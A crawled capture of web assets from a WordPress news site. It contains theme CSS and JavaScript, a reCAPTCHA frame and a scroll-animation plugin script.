.comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-27 06:43:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-AtRuBlcyD4eFP_iaZtk0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769463796624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0
body_size: 1074
content:
'use strict';

(function($) {
    
    $( document ).ready(function(){
        var deviceW = 'desktop';
        if(document.body.offsetWidth <= 1024 && document.body.offsetWidth > 420){
            deviceW = "tablet";
        }
        if(document.body.offsetWidth <= 420){
            deviceW = "mobile";
        }
        $('.scrollMagicControl').each(function(v,i){
            
            const seft = this;
            const control = seft.attributes;
            if(typeof control['wpmp_enable_'+deviceW] !== 'undefined'){
                return;
            }

            const seftID = $(seft).attr('id');
            var attrEffect = $(seft).attr('effect') || '{}';
            var effect = JSON.parse(  
                attrEffect
                .replace( /,}/g, "}")
                .replace( /'/g, '"')
                .replace( /wpmp_/g, '')
                .replace( /p-l/g, 'p l')
                .replace( /p-c/g, 'p c')
                .replace( /p-r/g, 'p r')
                .replace( /r-l/g, 'r l')
                .replace( /r-c/g, 'r c')
                .replace( /r-r/g, 'r r')
                .replace( /m-l/g, 'm l')
                .replace( /m-c/g, 'm c')
                .replace( /m-r/g, 'm r')
            );
            $.each(effect,function(index,value){
                if(typeof value.yoyo !== 'undefined'){
                    effect[index].yoyo = true;
                }
                if(typeof value.repeat !== 'undefined'){
                    effect[index].repeat =  value.repeat*1;
                }
            })
            const triggerElement = "triggerElement_" + Math.floor((Math.random() * 9999999) + 1);
            $(seft).next().addClass( triggerElement ).addClass('animated');
            var controller = new ScrollMagic.Controller();
            var setTween = gsap.timeline();
            $.each(effect,function(i,v){
                setTween.to("."+triggerElement,  v );
            })
            var scene = new ScrollMagic.Scene({
                triggerElement:"#"+seftID,
                triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                offset:control.wpmp_offset? control.wpmp_offset.value :0,
                tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
            })
            .reverse( typeof control.wpmp_reverse !== 'undefined' )
            .setTween(setTween);
            if (typeof control.wpmp_debug !== 'undefined') {
                scene.addIndicators();
            }
            if (typeof control.wpmp_pin !== 'undefined') {
                scene.setPin("."+triggerElement,{pushFollowers: typeof control.wpmp_pushfollowers !== 'undefined'});
            }
            if (typeof control.wpmp_enable_class_toggle !== 'undefined') {
                var classCSS = control.wpmp_class_css.value;
                if(classCSS=='custom'){
                    classCSS =   typeof control.wpmp_custom_class !== 'undefined'? control.wpmp_custom_class.value :"";
                }
                scene.setClassToggle("."+triggerElement, classCSS);
            }
            scene.addTo(controller);
            
            // SVG
            if( $(seft).next().hasClass('drawsvg') || $(seft).next().find('.drawsvg').length >0){
                var shapes = "";
                $(seft).next().find('path,line,polyline,polygon,rect,ellipse,circle').each(function(i,v){
                    var randomID = "svgDraw"+Math.floor((Math.random() * 9999) + 1);
                    shapes += "."+randomID+",";
                    $(v).addClass(randomID);
                });
                if(shapes==null || !shapes) return;
                shapes = shapes.substring(0, shapes.length - 1);
                var setTweenDraw = gsap.timeline();
                setTweenDraw.fromTo(shapes, {drawSVG: (control.wpmp_draw_from? control.wpmp_draw_from.value :0) +"%"}, {duration: 1, drawSVG:(control.wpmp_draw_to? control.wpmp_draw_to.value :0) +"%", stagger: 1});
                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenDraw);
                drawSVG.addTo(controller);

            }


            // imageSequence
            if( $(seft).next().hasClass('imageSequence') || $(seft).next().find('.imageSequence').length >0){
                var images = $(seft).next().find('.wpmp_image_sequence').attr('data-src').split(",");
                var repeat = $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') ? $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') : 0 ;
                var obj = {curImg: 0};
                var setTweenImageSequence = gsap.to(obj, 0.5,
                    {
                        curImg: images.length - 1,
                        roundProps: "curImg",				
                        repeat: repeat,								
                        immediateRender: true,			
                        ease: Linear.easeNone,	
                        onUpdate: function () {
                            $(seft).next().find('.wpmp_image_sequence').attr("src", images[obj.curImg]);
                        }
                    }
                );
                var imageSequence = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenImageSequence);
                imageSequence.addTo(controller);
            }

            // splitText
            if( $(seft).next().hasClass('splitText') || $(seft).next().find('.splitText').length >0){
                var splitTextEffect = JSON.parse(  
                    $(seft)
                    .attr('split-text')
                    .replace( /,}/g, "}")
                    .replace( /'/g, '"')
                    .replace( /wpmp-splittext_/g, '')
                    .replace( /p-l/g, 'p l')
                    .replace( /p-c/g, 'p c')
                    .replace( /p-r/g, 'p r')
                    .replace( /r-l/g, 'r l')
                    .replace( /r-c/g, 'r c')
                    .replace( /r-r/g, 'r r')
                    .replace( /m-l/g, 'm l')
                    .replace( /m-c/g, 'm c')
                    .replace( /m-r/g, 'm r') );
                var setSplitText = gsap.timeline(),
                    mySplitText = new SplitText("."+triggerElement, {type:"words,chars"});
                    setSplitText.from( mySplitText.chars ,splitTextEffect, "+=0");

                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setSplitText);
                drawSVG.addTo(controller);
            }
        });
    })
})( jQuery );